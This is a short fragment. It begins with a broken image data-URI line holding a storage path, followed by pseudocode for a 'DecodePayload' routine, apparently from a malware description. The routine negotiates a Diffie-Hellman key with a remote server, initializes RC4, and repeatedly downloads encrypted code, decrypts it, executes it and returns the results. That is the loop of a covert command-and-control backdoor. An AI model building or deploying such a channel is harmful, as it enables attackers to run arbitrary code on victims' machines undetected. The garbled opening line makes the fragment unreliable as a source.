 DecodePayload()
b = Random() mod p
y = g^b mod p
k = x^b mod p
conn = Connect(server)
Send(socket, y)
iv = Read(conn)
RC4Initialize(iv, k)
While(KeepGoing == True)
    length = Read(conn)
    If length == 0
        Then KeepGoing = False
        Break
    End
    RC4Decrypt(k, length)
    code = ReadBytes(conn, length)
    RC4Decrypt(k, code)
    result = Execute(code)
    Send(conn, result)
End